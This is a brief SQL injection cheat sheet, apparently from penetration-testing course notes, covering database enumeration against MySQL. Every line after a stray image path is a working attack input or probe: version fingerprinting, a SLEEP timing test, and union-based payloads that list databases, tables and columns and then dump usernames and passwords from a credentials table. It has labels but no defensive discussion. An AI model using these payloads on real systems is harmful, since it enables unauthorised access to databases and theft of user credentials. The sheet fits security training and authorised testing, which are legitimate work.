 DB Enumeration
SELECT @@version
Fingerprint MySQL with query
output
SELECT SLEEP(5)
Fingerprint MySQL with no
output
cn' UNION select 1,database(),2,3-- -
Current database name
cn' UNION select 1,schema_name,3,4 from INFORMATION_SCHEMA.SCHEMATA-- -
List all databases
cn' UNION select 1,TABLE_NAME,TABLE_SCHEMA,4 from INFORMATION_SCHEMA.TABLES
where table_schema='dev'-- -
List all tables in a specific
database
cn' UNION select 1,COLUMN_NAME,TABLE_NAME,TABLE_SCHEMA from
INFORMATION_SCHEMA.COLUMNS where table_name='credentials'-- -
List all columns in a specific
table
cn' UNION select 1, username, password, 4 from dev.credentials-- -
Dump data from a table in
another database